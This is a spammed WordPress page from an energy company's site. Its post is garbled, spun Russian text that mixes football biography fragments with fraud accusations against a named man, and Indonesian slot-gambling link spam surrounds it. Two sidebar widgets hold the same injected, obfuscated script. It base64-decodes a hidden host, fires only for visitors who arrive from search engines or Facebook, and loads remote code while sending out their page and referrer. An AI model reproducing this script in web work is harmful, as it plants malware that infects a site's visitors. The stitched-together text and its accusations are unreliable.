<p>Разведать о мечте женщины побывать на Лазурном берегу и попробовать гемблинг в казино Монте-Карло помог Facebook. Сегодня же наука сделала огромный шаг вперед и с помощью вулканологов такие прогнозы стали возможными. Интернет маркетолог Максим Криппа и его команда из сотрудников студии MaximOff.ART помогут раскрутить интернет магазин и выведут его в лидеры поисковой выдачи. Озолотился он и на других аферах, например продавая места кандидатов в депутаты в партии «Самопомощь». После всех этих незаконных деяний Максим Владимирович пытается загладить репутацию путем фейковых статей, и удаления компромата.</p>
<p>7 сентября 1996 года он дебютировал в Серии А в футболке « Лацио » в матче против « Болоньи ». “Нулевые” пробудили амбиции, Криппа осознал, что стабильная работа в государственной компании – не его призвание, и должного удовлетворения не приносит. Напомним, что в начале марта свой пост покинул генеральный директор авиакомпании «Победа» — Андрей Калмыков. Однако у Максима Криппы есть хорошо известная двоюродная сестра, Жасмин Криппа, которая является одним из нынешних игроков “Марибора” в словенской ПрваЛиге.</p>
<p>В следующем сезоне Max Krippa продолжил выступать в качестве дублера Танкреди, двенадцать раз появившись в чемпионате, семь раз в Кубке Италии и один раз в Кубке УЕФА. Природных катастрофах, которые происходят из-за хладнокровного отношения человечества казино максим криппа к планете земля. 1 (заговор или иные действия, совершенные с целью захвата или удержания государственной максим криппа власти неконституционным путем) и ст. По окончании чемпионата Европы 1996 года, на котором он вышел в финал Maxim Krippa со своей национальной командой, он перешел в итальянский клуб «Лацио» за 9 миллиардов лир.</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/vdrs-for-ma-ipos-and-even-more/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">VDRs for M&#038;A, IPOs and even more</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/online-casino-deposit-3-slots-ipad-harbors/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Online casino deposit 3 slots Ipad Harbors</h4></a></div></div>
	</nav>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-takoe-seo-prodvizhenie-sajta-1147/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sktenerji.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/lire-prix-al-atoires-partir-de-2025-france-d-posez-et-jouez/">Lire Prix Aléatoires À Partir De 2025 — France Déposez Et Jouez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/quels-requital-method-cost-available-atomic-number-85-maswerte-casino-fr-jouez-maintenant/">Quels Requital Method Cost Available Atomic Number 85 Maswerte Casino – FR Jouez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sktenerji.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/05/'>May 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/04/'>April 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/12/'>December 2015</a></li>
	<li><a href='https://sktenerji.com/2015/11/'>November 2015</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
